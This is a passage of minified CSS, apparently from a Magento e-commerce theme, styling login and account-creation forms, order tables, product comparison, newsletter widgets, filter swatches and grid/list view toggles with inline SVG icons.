.block-title{border-bottom:0;padding-bottom:0;font-size:2.4rem}.login-container .block .block-title strong{font-size:inherit;padding:0}.login-container .block .block-content .fieldset:after{text-align:left;margin-top:12px}.login-container .block .block-content .fieldset.login .actions-toolbar .primary{width:100%}.login-container .block .block-content .fieldset.login .actions-toolbar .primary button,.login-container .block .block-content .fieldset.login .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.login-container .block .block-content .fieldset.login .actions-toolbar .primary .action-gift{width:100%;padding-left:3.5rem;padding-right:3.5rem}.login-container .block .block-content .fieldset>.field{margin-bottom:2rem}.login-container .block .block-content .fieldset>.field .control{width:100%}.login-container .block .block-content .fieldset>.field>.label{float:none;text-align:left;padding-top:0;padding-bottom:6px;font-weight:var(--text-weight, var(--font-weight__regular, 400))}.login-container .block .block-content .actions-toolbar{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column-reverse;align-items:flex-start}.login-container .block .block-content .actions-toolbar .secondary{margin-bottom:2rem;float:none !important;text-align:right;width:100%}.login-container .block .block-content .actions-toolbar .secondary a{margin-top:0;text-transform:none}.login-container .block .block-content .actions-toolbar .primary{margin:0}.login-container .block .block-content .actions-toolbar .primary button,.login-container .block .block-content .actions-toolbar .primary .action,.login-container .block .block-content .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.login-container .block .block-content .actions-toolbar .primary .action-gift{margin:0}.customer-account-create #maincontent,.customer-account-forgotpassword #maincontent{max-width:97rem;margin:auto}.customer-account-create .form-create-account,.customer-account-forgotpassword .form-create-account,.customer-account-create .forget,.customer-account-forgotpassword .forget{--heading__font-weight__base:500}.customer-account-create .form-create-account .fieldset:not(.additional_info),.customer-account-forgotpassword .form-create-account .fieldset:not(.additional_info),.customer-account-create .forget .fieldset:not(.additional_info),.customer-account-forgotpassword .forget .fieldset:not(.additional_info){background:#fff}.customer-account-create .form-create-account .fieldset:not(.additional_info) .legend,.customer-account-forgotpassword .form-create-account .fieldset:not(.additional_info) .legend,.customer-account-create .forget .fieldset:not(.additional_info) .legend,.customer-account-forgotpassword .forget .fieldset:not(.additional_info) .legend{color:var(--heading__color__base, #000);font-weight:var(--heading__font-weight__base, 600);font-family:var(--heading__font-family__base, false);font-size:2.4rem}.customer-account-create .form-create-account .fieldset:not(.additional_info) .newsletter:before,.customer-account-forgotpassword .form-create-account .fieldset:not(.additional_info) .newsletter:before,.customer-account-create .forget .fieldset:not(.additional_info) .newsletter:before,.customer-account-forgotpassword .forget .fieldset:not(.additional_info) .newsletter:before{display:none}.customer-account-create .form-create-account .actions-toolbar,.customer-account-forgotpassword .form-create-account .actions-toolbar,.customer-account-create .forget .actions-toolbar,.customer-account-forgotpassword .forget .actions-toolbar{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row-reverse;align-items:center;justify-content:space-between}.customer-account-create .form-create-account .actions-toolbar>div,.customer-account-forgotpassword .form-create-account .actions-toolbar>div,.customer-account-create .forget .actions-toolbar>div,.customer-account-forgotpassword .forget .actions-toolbar>div{float:none}.customer-account-create .form-create-account .actions-toolbar>div button,.customer-account-forgotpassword .form-create-account .actions-toolbar>div button,.customer-account-create .forget .actions-toolbar>div button,.customer-account-forgotpassword .forget .actions-toolbar>div button,.customer-account-create .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .form-create-account .actions-toolbar>div .action-gift,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .action-gift,.customer-account-create .forget .actions-toolbar>div .action-gift,.customer-account-forgotpassword .forget .actions-toolbar>div .action-gift{text-transform:var(--button__text_transform)}.customer-account-create .form-create-account .actions-toolbar>div button:active,.customer-account-forgotpassword .form-create-account .actions-toolbar>div button:active,.customer-account-create .forget .actions-toolbar>div button:active,.customer-account-forgotpassword .forget .actions-toolbar>div button:active,.customer-account-create .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-create .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-forgotpassword .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-create .form-create-account .actions-toolbar>div .action-gift:active,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .action-gift:active,.customer-account-create .forget .actions-toolbar>div .action-gift:active,.customer-account-forgotpassword .forget .actions-toolbar>div .action-gift:active{-webkit-box-shadow:var(--button__shadow);-moz-box-shadow:var(--button__shadow);-ms-box-shadow:var(--button__shadow);box-shadow:var(--button__shadow)}.customer-account-create .forget .captcha button,.customer-account-forgotpassword .forget .captcha button,.customer-account-create .forget .captcha .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .forget .captcha .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .forget .captcha .action-gift,.customer-account-forgotpassword .forget .captcha .action-gift{border-radius:5px}.customer-account-create .forget .actions-toolbar,.customer-account-forgotpassword .forget .actions-toolbar{margin-top:3rem}.customer-account-forgotpassword .forget .actions-toolbar{justify-content:center}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{width:auto !important}body.account.page-layout-2columns-left .sidebar-main .block .title,body.account.page-layout-2columns-right .sidebar-additional .block .title{text-align:left}body.account .column.main>.block,body.account .column.main .form-edit-account,body.account .column.main .form-address-edit{border:1px solid var(--border-color__base, #eee);padding:3rem;margin-bottom:3rem}body.account .column.main>.block .action:not(.save, .back):not(:hover),body.account .column.main .form-edit-account .action:not(.save, .back):not(:hover),body.account .column.main .form-address-edit .action:not(.save, .back):not(:hover){color:#999}body.account .column.main .wishlist-toolbar:not(:last-of-type){display:none}body.account .column.main .legend{color:var(--heading__color__base, #000)}body.account .column.main .block.block-dashboard-orders #my-orders-table thead tr th,body.account .column.main .block.block-dashboard-orders #my-orders-table tbody tr th,body.account .column.main .block.block-dashboard-orders #my-orders-table thead tr td,body.account .column.main .block.block-dashboard-orders #my-orders-table tbody tr td{width:auto}body.account .sidebar-additional{margin-top:4rem}body.account .limiter select{height:4rem}body.account .orders-history table#my-orders-table{margin-bottom:0}body.account .orders-history table#my-orders-table thead th,body.account .orders-history table#my-orders-table tbody th,body.account .orders-history table#my-orders-table thead td,body.account .orders-history table#my-orders-table tbody td{padding:1rem 1.5rem;width:auto;border:1px solid var(--border-color__base, #eee)}body.account .orders-history table#my-orders-table thead th{border-bottom:0 !important}body.account.sales-order-print .column.main .actions-toolbar .secondary .action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}body.account.sales-order-print .column.main .actions-toolbar .secondary .action:focus,body.account.sales-order-print .column.main .actions-toolbar .secondary .action:active{background:none;border:none}body.account.sales-order-print .column.main .actions-toolbar .secondary .action:hover{background:none;border:none}body.account.sales-order-print .column.main .actions-toolbar .secondary .action.disabled,body.account.sales-order-print .column.main .actions-toolbar .secondary .action[disabled],fieldset[disabled] body.account.sales-order-print .column.main .actions-toolbar .secondary .action{pointer-events:none;opacity:.5}.account .page-title-wrapper .page-title,[class^=sales-guest-] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:auto}.account-nav,.block-collapsible-nav{margin-bottom:0}.account-nav .block-collapsible-nav-title,.block-collapsible-nav .block-collapsible-nav-title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;margin:0}.account-nav .content,.block-collapsible-nav .content,.account-nav .block-collapsible-nav-content,.block-collapsible-nav .block-collapsible-nav-content{background-color:transparent;padding:0;border:1px solid var(--border-color__base, #eee);padding:3rem}.account-nav .content .nav.items .item a,.block-collapsible-nav .content .nav.items .item a,.account-nav .block-collapsible-nav-content .nav.items .item a,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item a{border-left:0;padding:6px 0}.account-nav .content .nav.items .item a:not(:hover),.block-collapsible-nav .content .nav.items .item a:not(:hover),.account-nav .block-collapsible-nav-content .nav.items .item a:not(:hover),.block-collapsible-nav .block-collapsible-nav-content .nav.items .item a:not(:hover){color:var(--text__color, #666)}.account-nav .content .nav.items .item a:hover,.block-collapsible-nav .content .nav.items .item a:hover,.account-nav .block-collapsible-nav-content .nav.items .item a:hover,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item a:hover{background:transparent}.account-nav .content .nav.items .item .delimiter,.block-collapsible-nav .content .nav.items .item .delimiter,.account-nav .block-collapsible-nav-content .nav.items .item .delimiter,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item .delimiter{border-top:1px solid var(--border-color__base, #eee);margin-left:0;margin-right:0}.account-nav .content .nav.items .item.current strong,.block-collapsible-nav .content .nav.items .item.current strong,.account-nav .block-collapsible-nav-content .nav.items .item.current strong,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item.current strong{color:var(--theme__color__primary, #56cfe1);border-left:0;padding:0 0 6px}.table-wrapper.comparison{border:1px solid var(--border-color__base, #eee);border-bottom:0;margin-top:1rem}#product-comparison{background-color:#fff;margin-bottom:0}#product-comparison .cell.label .attribute.label{font-weight:var(--heading__font-weight__base, 600)}#product-comparison th.cell.label{background-color:#f3f5f6;vertical-align:middle;border-bottom:1px solid var(--border-color__base, #eee)}#product-comparison thead tr td.remove{padding-top:10px;padding-bottom:10px;text-align:center;border-right:1px solid var(--border-color__base, #eee)}#product-comparison tbody tr td{border-bottom:1px solid var(--border-color__base, #eee);border-right:1px solid var(--border-color__base, #eee)}#product-comparison tbody tr td .attribute.value h2{font-size:20px !important}#product-comparison tbody tr .reviews-actions,#product-comparison tbody tr .price-label,#product-comparison tbody tr .button_quickview{display:none}#product-comparison tbody tr .product-item-actions{position:relative}#product-comparison tbody tr .product-item-actions .actions-primary{width:100%}#product-comparison tbody tr .product-item-actions .actions-primary .action.tocart{width:100%;text-align:left;padding-right:40px;padding-left:15px}#product-comparison tbody tr .product-item-actions .actions-secondary{margin-top:0 !important;position:absolute;right:3px;bottom:3px;top:3px;margin:0;display:flex}#product-comparison tbody tr .product-item-actions .actions-secondary .towishlist{display:inline-flex;align-items:center;justify-content:center;min-width:4rem;background-color:#fff;border-radius:var(--button__border-radius)}#product-comparison tbody tr .product-item-actions .actions-secondary .towishlist span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#product-comparison tbody tr .product-item-actions .actions-secondary .towishlist:before{content:"\f005";color:var(--heading__color__base, #000);font-size:1.6rem;font-family:Font Awesome\ 5 Pro;line-height:1;overflow:visible}#product-comparison tbody tr .product-item-actions .actions-secondary .towishlist:hover:before{color:var(--button__hover__color)}#product-comparison tbody tr .product-item-actions .actions-secondary .towishlist:hover:before{color:var(--link__hover__color)}#product-comparison tbody:nth-of-type(2) tr:nth-of-type(2){display:none}#product-comparison .cell{width:195px}@-webkit-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-webkit-keyframes move{0%{left:0;opacity:0}5%{opacity:.0}48%{opacity:.2}80%{opacity:.0}100%{left:82%}}@keyframes move{0%{left:0;opacity:0}5%{opacity:.0}48%{opacity:.2}80%{opacity:.0}100%{left:82%}}.animation-move,.product-info-main .product-add-form form .box-tocart .fieldset .actions button,.cart-container .checkout-methods-items .action.primary,.blueskytechco-onepagecheckout #opc-sidebar .actions-toolbar>.primary>.btn-placeorder,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift{position:relative}.animation-move::after,.product-info-main .product-add-form form .box-tocart .fieldset .actions button::after,.cart-container .checkout-methods-items .action.primary::after,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action::after,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift::after{position:absolute;content:'';opacity:0;top:0;left:0;z-index:1;background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.03) 1%, rgba(255,255,255,0.6) 30%, rgba(255,255,255,0.85) 50%, rgba(255,255,255,0.85) 70%, rgba(255,255,255,0.85) 71%, rgba(255,255,255,0) 100%);width:15%;height:100%;transform:skew(-10deg, 0deg);animation:move 2s;animation-iteration-count:infinite;animation-delay:1s}blockquote{font-family:var(--other_font_family);position:relative}blockquote::before{position:absolute;left:2.5rem;top:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{outline:0;border-color:#222;transition:border-color .4s}.breadcrumbs{text-align:var(--breadcrumbs-text-align, center)}.required .field>label::after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 6.25px}@media (min-width:1600px){rs-slide .container-larger{max-width:1480px;margin:auto}}.topbar .elementor-icon-box-content p{white-space:nowrap}.header__action-default .minicart-wrapper .action.showcart .counter.qty,.header__action-default .counter.qty{font-weight:700}.header-container .header.links li a[href*="create"]{display:none}.nav-toggle{fill:var(--heading__color__base, #000)}.header-container{--fluid-container-width:1720px}.header-container .minicart-wrapper .action.showcart:before{display:none}.header-container .minicart-wrapper .action.showcart .text{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;position:absolute;padding:7px 10px}.header-container.layout-2 .container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown{right:auto;left:0}.header-container.layout-7 .header_middle{--header-min-height:50px;--header_padding:7px;--sticky_padding:7px}@media only screen and (max-width:1199px){.header-container.layout-7 .header_middle{--header_padding:15px;--sticky_padding:15px}}.header-container.layout-7 .search_text{display:none}.header-container.header_style-3{--header_padding:10px;--sticky_padding:10px}.header-container.header_style-3 .header__menu{--header_padding:0;--sticky_padding:0}.header-container.layout-10{--form-element-input__border-color:#f2f2f2}.header-container.layout-10 .search_type_defaut{--form-background-color:#F2F2F2}.header-container.layout-11{--header_padding:19px;--sticky_padding:10px}.header-container.layout-11 .header__menu{--header_padding:0;--sticky_padding:0;background:var(--navigation__background)}.header-container.layout-11 .top-search{--button__border-radius:30px}.header-container.layout-13{--header_padding:30px;--sticky_padding:10px}.header-container.layout-13 .header__menu{--header_padding:0;--sticky_padding:0;background:var(--navigation__background)}.header-container.layout-13 .rounded .search_type_defaut .search-form:not(.type-list-categories){border-radius:30px;--header-icons-color:var(--heading__color__base)}@media (min-width:1200px){.header-container.layout-13 .navigation.horizontal .level0:first-child{margin-left:0}.header-container.layout-13 .navigation.horizontal .level0:first-child .level-top{padding-left:0}.header-container.layout-13 .logo-container{column-gap:40px}.header-container.layout-13 .vertical-menu-container.navigation .title-menu-dropdown{padding:10px 20px;border-radius:30px;border:2px solid var(--border-color__base, #eee);background:transparent;color:var(--header-icons-color)}.header-container.layout-13 .vertical-menu-container.navigation .title-menu-dropdown:hover{background:transparent;color:var(--header-icons-color);border-color:var(--header-icons-color)}.header-container.layout-13 .vertical-menu-container.navigation .verticalmenu-list{border:none;width:300px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);--vertical_level0_color:var(--heading__color__base)}.header-container.layout-13 .vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a,.header-container.layout-13 .vertical-menu-container.navigation .verticalmenu-list .expand-category-link:hover>a,.header-container.layout-13 .vertical-menu-container.navigation .verticalmenu-list li.level0.active>a,.header-container.layout-13 .vertical-menu-container.navigation .verticalmenu-list .expand-category-link.active>a{color:var(--theme__color__primary);background-color:#E5EDFF}.header-container.layout-13 .vertical-menu-container.navigation .level0.default_dropdown .subchildmenu{padding:14px}.header-container.layout-13 .container-setting-language-currency .switcher{color:var(--navigation-level0-item__color)}.header-container.layout-13 .container-setting-language-currency .switcher strong{font-weight:var(--navigation-level0-item__font-weight)}.header-container.layout-13 .container-setting-language-currency .switcher .switcher-options.active .dropdown.switcher-dropdown{top:calc(100% + 19px)}}.header-container .block-search button.action.search:before,.header-container .block-search .cart.table-wrapper .actions-toolbar>.action.action.search:before,.header-container .block-search .action-gift.action.search:before{padding:1px}.block-form-login .block-title{text-align:center}.block-form-login .block-title p{color:var(--text__color, #666);font-size:1.5rem}.footer-container .block-newsletter-form .elementor__header{text-align:left}.footer-container .block-newsletter-form .elementor__header .elementor__description{font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal}.block.newsletter .control{border:1px solid var(--text__color, #666);border-radius:var(--button__border-radius);padding:2px}.block.newsletter .control .input-focus input{border:0;border-radius:var(--button__border-radius);background-color:transparent}.block.newsletter .action.subscribe{border-radius:var(--button__border-radius);padding-left:2rem;padding-right:2rem;background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.block.newsletter .action.subscribe:focus,.block.newsletter .action.subscribe:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.block.newsletter .action.subscribe:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.block.newsletter .action.subscribe.disabled,.block.newsletter .action.subscribe[disabled],fieldset[disabled] .block.newsletter .action.subscribe{opacity:.5;cursor:default;pointer-events:none}.block.newsletter .action.subscribe:focus,.block.newsletter .action.subscribe:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.block.newsletter .action.subscribe:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.block.newsletter .action.subscribe.disabled,.block.newsletter .action.subscribe[disabled],fieldset[disabled] .block.newsletter .action.subscribe{opacity:.5;cursor:default;pointer-events:none}.elementor-newsletter-wrapper .field-newsletter{position:relative;padding-left:30px}.elementor-newsletter-wrapper .field-newsletter ::-webkit-input-placeholder{color:#000}.elementor-newsletter-wrapper .field-newsletter :-ms-input-placeholder{color:#000}.elementor-newsletter-wrapper .field-newsletter ::placeholder{color:#000}.elementor-newsletter-wrapper .field-newsletter:before{position:absolute;left:11px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);content:"\f0e0";font-family:Font Awesome\ 5 Pro;font-size:16px;color:#000;line-height:1;font-display:swap}.elementor-newsletter-wrapper .actions-subscribe button,.elementor-newsletter-wrapper .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.elementor-newsletter-wrapper .actions-subscribe .action-gift{font-size:0;display:inline-flex;align-items:center}.elementor-newsletter-wrapper .actions-subscribe button:after,.elementor-newsletter-wrapper .actions-subscribe .cart.table-wrapper .actions-toolbar>.action:after,.elementor-newsletter-wrapper .actions-subscribe .action-gift:after{font-weight:400;content:"\f061";font-family:Font Awesome\ 5 Pro;font-size:14px;color:currentColor;line-height:1;font-display:swap}.page-footer .fixed-bottom~.footer.content{display:none}.swatch-option:after{transform:none;transition:none}.swatch-option.disabled{pointer-events:none;opacity:0.6;overflow:hidden !important}.swatch-option.disabled:after{opacity:1;visibility:visible;transform:none;transition:none}.filter-options-content .rating-summary{display:inherit}.filter-options-content .swatch-attribute .swatch-option:not(.text){-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.1);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.1);-ms-box-shadow:0 0 0 1px rgba(0,0,0,0.1);box-shadow:0 0 0 1px rgba(0,0,0,0.1);border:0;position:relative;overflow:visible}.filter-options-content .swatch-attribute .swatch-option:not(.text):hover{-webkit-box-shadow:0 0 0 1px #000,inset 0 0 0 4px #fff;-moz-box-shadow:0 0 0 1px #000,inset 0 0 0 4px #fff;-ms-box-shadow:0 0 0 1px #000,inset 0 0 0 4px #fff;box-shadow:0px 0 0px 1px #000,inset 0 0 0 4px #fff}.filter-options-content .swatch-attribute.color .swatch-option-link-layered:not(:last-of-type),.filter-options-content .swatch-attribute.brand .swatch-option-link-layered:not(:last-of-type){margin-bottom:1rem !important}.filter-options-content .swatch-attribute.color .swatch-option,.filter-options-content .swatch-attribute.brand .swatch-option{float:none;margin-bottom:0}.filter-options-content .swatch-attribute.brand .swatch-option{border-radius:0;background-size:90% !important;padding:5px;width:5rem;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.filter-options-content .swatch-attribute.color .swatch-option-link-layered{display:inline-block;margin-right:6px !important;position:relative;font-size:0}.filter-options-content .swatch-attribute.color .swatch-option-link-layered:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);pointer-events:none;border-radius:50%}.filter-options-content .swatch-attribute.color .swatch-option-link-layered:hover:after{opacity:1;box-shadow:0 0 0 1px var(--heading__color__base),0 8px 20px rgba(0,0,0,0.2),inset 0 0 0 4px #fff}.filter-options-content .swatch-attribute.color .swatch-option{margin-right:0}.sidebar .block-search .block-title{display:block;margin-top:0}.sidebar .block-search .block-content form{position:relative}.filter-options .filter-options-content .item>a,.filter-options .filter-options-content .swatch-attribute>a,.filter-options .filter-options-content .item .swatch-option.text,.filter-options .filter-options-content .swatch-attribute .swatch-option.text{position:relative}.filter-options .filter-options-content .item>a .count:after,.filter-options .filter-options-content .swatch-attribute>a .count:after,.filter-options .filter-options-content .item .swatch-option.text .count:after,.filter-options .filter-options-content .swatch-attribute .swatch-option.text .count:after{position:relative;left:1px}.filter-options .filter-options-content .item>a:not(:hover) .count,.filter-options .filter-options-content .swatch-attribute>a:not(:hover) .count,.filter-options .filter-options-content .item .swatch-option.text:not(:hover) .count,.filter-options .filter-options-content .swatch-attribute .swatch-option.text:not(:hover) .count{color:#999}.filter-options .filter-options-content .swatch-attribute .swatch-attribute-options a .text{min-width:4.2rem;height:4.2rem;padding:9px;border:1px solid #bdbdbd;border-radius:0;font-size:var(--sidebar_widget_title-size, 1.8rem);font-weight:var(--text-weight, var(--font-weight__regular, 400));float:none;text-transform:capitalize;color:var(--heading__color__base, #000);border-radius:var(--button__border-radius)}.filter-options .filter-options-content .swatch-attribute .swatch-attribute-options a .text:hover{background-color:var(--button__hover__background);color:var(--button__hover__color)}.sidebar .widget .block-title+ul,.sidebar .widget .block-title+div{list-style:none;margin:0}.sidebar .widget .block-title+ul li,.sidebar .widget .block-title+div li,.sidebar .widget .block-title+ul .item,.sidebar .widget .block-title+div .item{margin:0}.sidebar .widget a:not(:hover){color:var(--text__color, #666)}.grid-mode-show-type-products,.toolbar .modes{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.grid-mode-show-type-products>a,.toolbar .modes>a,.grid-mode-show-type-products .modes-mode,.toolbar .modes .modes-mode{display:inline-flex;align-items:center;justify-content:center;border-radius:var(--button__border-radius);border:1px solid #f2f2f2;background-color:#f2f2f2;color:var(--heading__color__base, #000);width:3.4rem;height:3.4rem;transition:.25s;position:relative;margin-right:0.6rem;background-repeat:no-repeat;background-position:center}.grid-mode-show-type-products>a.mode-grid.active,.toolbar .modes>a.mode-grid.active,.grid-mode-show-type-products .modes-mode.mode-grid.active,.toolbar .modes .modes-mode.mode-grid.active{display:none}.grid-mode-show-type-products>a.mode-list,.toolbar .modes>a.mode-list,.grid-mode-show-type-products .modes-mode.mode-list,.toolbar .modes .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="15.25" y="4.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 4.25)" fill="%23000000"></rect><rect x="15.25" y="8.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 8.25)" fill="%23000000"></rect><rect x="15.25" y="12.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 12.25)" fill="%23000000"></rect></svg>')}.grid-mode-show-type-products>a.mode-list.actived,.toolbar .modes>a.mode-list.actived,.grid-mode-show-type-products .modes-mode.mode-list.actived,.toolbar .modes .modes-mode.mode-list.actived,.grid-mode-show-type-products>a.mode-list.active,.toolbar .modes>a.mode-list.active,.grid-mode-show-type-products .modes-mode.mode-list.active,.toolbar .modes .modes-mode.mode-list.active,.grid-mode-show-type-products>a.mode-list:hover,.toolbar .modes>a.mode-list:hover,.grid-mode-show-type-products .modes-mode.mode-list:hover,.toolbar .modes .modes-mode.mode-list:hover{background-image:url('data:image/svg+xml;utf8,<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="15.25" y="4.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 4.25)" fill="%23ffffff"></rect><rect x="15.25" y="8.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 8.25)" fill="%23ffffff"></rect><rect x="15.25" y="12.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 12.25)" fill="%23ffffff"></rect></svg>')}.grid-mode-show-type-products>a.mode-grid,.toolbar .modes>a.mode-grid,.grid-mode-show-type-products .modes-mode.mode-grid,.toolbar .modes .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="2.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23000000"></rect><rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23000000"></rect><rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23000000"></rect><rect x="14.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23000000"></rect></svg>')}.grid-mode-show-type-products>a.mode-grid.actived,.toolbar .modes>a.mode-grid.actived,.grid-mode-show-type-products .modes-mode.mode-grid.actived,.toolbar .modes .modes-mode.mode-grid.actived,.grid-mode-show-type-products>a.mode-grid.active,.toolbar .modes>a.mode-grid.active,.grid-mode-show-type-products .modes-mode.mode-grid.active,.toolbar .modes .modes-mode.mode-grid.active,.grid-mode-show-type-products>a.mode-grid:hover,.toolbar .modes>a.mode-grid:hover,.grid-mode-show-type-products .modes-mode.mode-grid:hover,.toolbar .modes .modes-mode.mode-grid:hover{background-image:url('data:image/svg+xml;utf8,<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="2.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23ffffff"></rect><rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23ffffff"></rect><rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23ffffff"></rect><rect x="14.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23ffffff"></rect></svg>')}.grid-mode-show-type-products>a.actived,.toolbar .modes>a.actived,.grid-mode-show-type-products .modes-mode.actived,.toolbar .modes .modes-mode.actived,.grid-mode-show-type-products>a.active,.toolbar .modes>a.active,.grid-mode-show-type-products .modes-mode.active,.toolbar .modes .modes-mode.active,.grid-mode-show-type-products>a:hover,.toolbar .modes>a:hover,.grid-mode-show-type-products .modes-mode:hover,.toolbar .modes .modes-mode:hover{color:var(--button__hover__color);background-color:var(--button__hover__background)}.grid-mode-show-type-products>a.actived [fill^="#"],.toolbar .modes>a.actived [fill^="#"],.grid-mode-show-type-products .modes-mode.actived [fill^="#"],.toolbar .modes .modes-mode.actived [fill^="#"],.grid-mode-show-type-products>a.active [fill^="#"],.toolbar .modes>a.active [fill^="#"],.grid-mode-show-type-products .modes-mode.active [fill^="#"],.toolbar .modes .modes-mode.active [fill^="#"],.grid-mode-show-type-products>a:hover [fill^="#"],.toolbar .modes>a:hover [fill^="#"],.grid-mode-show-type-products .modes-mode:hover [fill^="#"],.toolbar .modes .modes-mode:hover [fill^="#"]{fill:currentColor}.grid-mode-show-type-products.check-view-mode-toolbar-list,.toolbar .modes.check-view-mode-toolbar-list{display:none}.toolbar:not(:last-child) .cat_filter .btn_filter{border-radius:var(--button__border-radius);border:1px solid #f2f2f2;background-color:#f2f2f2;padding:4.5px 20px}.toolbar:not(:last-child) select{padding-left:1.5rem;border:0;color:var(--heading__color__base, #000);background-image:url(../images/select-arrow.svg);font-weight:var(--headings__font-weight-secondary);background-position-x:98%;background-position-y:center;background-size:auto 18px}.rating-summary .rating-result{width:8rem}.rating-summary .rating-result::before,.rating-summary .rating-result>span:before{font-weight:600;height:1.3rem;line-height:1.3rem}.products-grid.wishlist .product-items,.products-grid .products.list.items:not(.slick-slider){margin-left:calc(-1 * var(--layout-indent__width));margin-right:calc(-1 * var(--layout-indent__width))}.products-grid.wishlist .product-items>*:not(.slick-list),.products-grid .products.list.items:not(.slick-slider)>*:not(.slick-list){padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}div:not(.widget-product-advanced-list) .products.wrapper.list{margin:3rem 0 0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item{margin-bottom:3rem;--product_action_icon-addtocart:""}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-info{flex-direction:column}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-info .product_item_images{max-width:100%}div:not(.widget-product-advanced-list) 